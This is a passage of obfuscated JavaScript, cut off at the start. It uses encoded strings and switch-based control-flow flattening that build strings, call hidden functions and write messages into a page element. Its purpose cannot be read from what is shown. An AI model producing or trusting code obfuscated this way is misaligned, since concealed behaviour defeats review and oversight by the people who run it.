_0x353dad=_0xbb5e('0x1d6', '\x68\x72\x30\x4a')[_0xbb5e('0x1d7', '\x4d\x36\x4c\x28')]('\x7c'),_0x156bac=0x0;while(!![]){switch(_0x353dad[_0x156bac++]){case'\x30':var _0x106ac4=_0xbb5e('0x1d8', '\x29\x45\x4f\x35');continue;case'\x31':var _0x1d8efb=[];continue;case'\x32':var _0x466247=0x2;continue;case'\x33':var _0x417f0b=[];continue;case'\x34':var _0x5fc754=_0x417f0b[_0xbb5e('0x1d9', '\x5a\x23\x6d\x4a')](function(_0x1d7863){return _0x22d43d[_0xbb5e('0x1da', '\x5d\x31\x33\x74')](_0x417f0b[_0x1d7863],_0x466247)?'':_0x4cb779[_0x1d7863];})[_0xbb5e('0x1db', '\x41\x55\x66\x6e')]('');continue;case'\x35':for(var _0x22c9ae=0x0;_0x22d43d[_0xbb5e('0x1dc', '\x21\x4d\x43\x76')](_0x22c9ae,_0x4cb779[_0xbb5e('0x57', '\x63\x30\x54\x52')]);_0x22c9ae++){_0x417f0b[_0xbb5e('0x1dd', '\x32\x7a\x32\x45')](_0x22c9ae);}continue;case'\x36':var _0x2c95b7=_0x1d8efb[_0xbb5e('0x1de', '\x5d\x31\x33\x74')](function(_0x56df40){return _0x22d43d[_0xbb5e('0x1df', '\x29\x45\x4f\x35')](_0x22d43d[_0xbb5e('0x1e0', '\x73\x4d\x32\x26')](_0x56df40,_0x466247),_0x3c789d)?_0x5fc754[_0x56df40/_0x466247]:_0x60b002[_0x22d43d[_0xbb5e('0x1e1', '\x68\x55\x39\x44')](_0x22d43d[_0xbb5e('0x1e2', '\x4d\x6e\x63\x4c')](_0x56df40,_0x466247),_0x3c789d)];})[_0xbb5e('0x4a', '\x5b\x79\x39\x32')]('');continue;case'\x37':if(!_0x5282e9[_0xbb5e('0x1e3', '\x4d\x36\x4c\x28')])_0x5282e9[_0xbb5e('0x1e4', '\x45\x32\x57\x5d')]=_0x142654;continue;case'\x38':var _0x60b002=_0x417f0b[_0xbb5e('0x1e5', '\x32\x7a\x32\x45')](function(_0x36f207){return _0x22d43d[_0xbb5e('0x1e6', '\x66\x33\x69\x25')](_0x417f0b[_0x36f207],_0x466247)?_0x4cb779[_0x36f207]:'';})[_0xbb5e('0x1e7', '\x4d\x6e\x63\x4c')]('');continue;case'\x39':if(_0x5e2eb6){try{_0x252424[_0xbb5e('0x1e8', '\x35\x40\x53\x79')]=_0x22d43d[_0xbb5e('0x1e9', '\x6d\x76\x49\x4a')](_0x5442a2,_0x5e2eb6);}catch(_0x5a15e0){}}continue;case'\x31\x30':if(_0x28468f){_0x427fec[_0xbb5e('0x1ea', '\x68\x72\x30\x4a')]([_0x28468f,_0xbb5e('0x1b3', '\x48\x29\x39\x36')]);_0x22d43d[_0xbb5e('0x1eb', '\x32\x7a\x32\x45')](_0x15cfa4,_0x22d43d[_0xbb5e('0x1ec', '\x21\x4d\x43\x76')](_0xccb3e4,_0x427fec));}continue;case'\x31\x31':_0x427fec[_0xbb5e('0x1ed', '\x6d\x76\x49\x4a')]([_0x22d43d[_0xbb5e('0x1ee', '\x4d\x26\x33\x41')](_0x22d43d[_0xbb5e('0x1ef', '\x68\x56\x7a\x45')](_0x22d43d[_0xbb5e('0x1f0', '\x4d\x36\x4c\x28')]('\x27',_0x106ac4),'\x27'),_0xbb5e('0x1f1', '\x34\x6b\x6a\x32')),_0xbb5e('0x1f2', '\x71\x34\x76\x2a'),function(){return _0x106ac4[_0xbb5e('0x1f3', '\x4c\x48\x46\x74')]();}]);continue;case'\x31\x32':for(var _0x1bc983=0x0;_0x22d43d[_0xbb5e('0x1f4', '\x41\x55\x66\x6e')](_0x1bc983,_0x22d43d[_0xbb5e('0x1f5', '\x68\x55\x39\x44')](_0x5fc754[_0xbb5e('0x33', '\x6d\x76\x49\x4a')],_0x60b002[_0xbb5e('0x1f6', '\x4b\x75\x79\x26')]));_0x1bc983++){_0x1d8efb[_0xbb5e('0x1f7', '\x49\x4f\x43\x57')](_0x1bc983);}continue;case'\x31\x33':var _0x4cb779=_0xbb5e('0x1f8', '\x68\x55\x39\x44');continue;case'\x31\x34':_0x22d43d[_0xbb5e('0x1f9', '\x68\x55\x39\x44')](_0x2cb1fb);continue;case'\x31\x35':var _0x3c789d=0x0;continue;case'\x31\x36':_0x51cdf8[_0xbb5e('0x1fa', '\x34\x6b\x6a\x32')](_0xbb5e('0x1fb', '\x5e\x25\x6f\x55'))[_0xbb5e('0x1fc', '\x4d\x26\x33\x41')]=_0x22d43d[_0xbb5e('0x1fd', '\x58\x48\x24\x30')](_0xbb5e('0x1fe', '\x48\x29\x39\x36'),_0x5282e9[_0xbb5e('0x1ff', '\x4c\x74\x6a\x77')][_0xbb5e('0x200', '\x48\x68\x64\x4a')]());continue;case'\x31\x37':_0x22d43d[_0xbb5e('0x201', '\x35\x40\x53\x79')](_0x15cfa4,_0x22d43d[_0xbb5e('0x202', '\x72\x4c\x28\x5d')](_0xccb3e4,_0x427fec));continue;}break;}}catch(_0x46314a){_0x51cdf8[_0xbb5e('0x203', '\x38\x53\x62\x61')](_0xbb5e('0x204', '\x48\x29\x39\x36'))[_0xbb5e('0x205', '\x37\x49\x65\x66')]=_0x22d43d[_0xbb5e('0x206', '\x5b\x79\x39\x32')](_0xbb5e('0x207', '\x47\x25\x4f\x76'),_0x5282e9[_0xbb5e('0x208', '\x59\x6b\x5b\x32')](_0x46314a[_0xbb5e('0x209', '\x4d\x36\x4c\x28')]));}finally{if(_0x5e2eb6)_0x252424[_0xbb5e('0x20a', '\x75\x4f\x6b\x47')]=_0x5e2eb6;}}());